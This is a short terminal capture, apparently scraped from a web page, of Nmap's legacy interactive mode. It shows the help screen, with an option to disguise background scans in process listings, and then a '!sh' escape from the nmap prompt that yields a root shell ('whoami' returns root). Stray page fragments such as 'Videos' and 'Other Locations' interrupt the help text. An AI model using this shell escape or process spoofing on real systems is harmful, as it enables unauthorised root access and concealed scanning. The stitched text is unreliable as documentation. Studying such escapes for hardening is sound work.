 nmap> h
h
Videos
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
Other Locations
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap_path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap_path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !sh
!sh
# whoami
whoami
root
#